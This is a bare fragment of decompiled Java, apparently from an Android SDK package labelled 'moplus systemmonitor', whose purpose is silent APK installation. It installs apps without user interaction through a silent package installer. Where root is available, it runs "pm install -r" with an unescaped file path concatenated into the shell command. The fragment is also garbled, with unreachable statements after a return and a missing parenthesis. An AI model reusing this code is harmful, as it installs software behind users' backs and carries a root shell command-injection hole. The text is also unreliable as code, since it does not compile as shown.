 do
{
return;
if ((((PackageInfo)localObject).applicationInfo.flags & 0x1) != 1) {
break;
}
} while (com.baidu.hello.patch.moplus.systemmonitor.util.b.a(this.b, "android.permission.INSTALL_PACKAGES") == 0);
localObject = new File(paramString);
if (a())
{
new c(this, "SystemMonitor_InstallAPKByPackageInstaller", (File)localObject, paramContext, paramString).start();
return;
}
paramString = new SilentPackageInstallObserver(paramContext, paramString);
a(Uri.fromFile((File)localObject), paramString, 0, paramContext.getPackageName());
return;
if (com.baidu.hello.patch.moplus.a.b.a(paramContext).a())
{
com.baidu.hello.patch.moplus.a.b.a(paramContext).a("pm install -r '" + paramString + "'\n");
return;
}
localObject = new Intent("android.intent.action.VIEW");
((Intent)localObject).setDataAndType(Uri.fromFile(new File(paramString)), "application/vnd.android.package-archive"
((Intent)localObject).setFlags(1342177280);
paramContext.startActivity((Intent)localObject);
}